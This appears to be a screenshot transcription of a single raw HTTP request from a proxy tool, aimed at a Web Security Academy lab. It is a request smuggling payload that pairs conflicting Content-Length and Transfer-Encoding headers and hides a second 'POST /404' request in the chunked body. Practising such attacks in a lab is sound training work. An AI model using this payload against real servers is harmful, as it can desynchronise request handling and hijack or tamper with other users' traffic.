 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net \r \n
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
\r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Priority: u=1 \r \n
14 Te: trailers \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 4 \r \n
17 Transfer-encoding: chunked \r \n
18 \r \n
19 XXXX \r \n
20 POST /404 HTTP/1.1 \r \n
21 Content-Type: application/x-www-form-urlencoded \r \n
22 Content-Length: 15 \r \n
23 \r \n
24 x=1 \r \n
25 0 \r \n
26 \r \n
27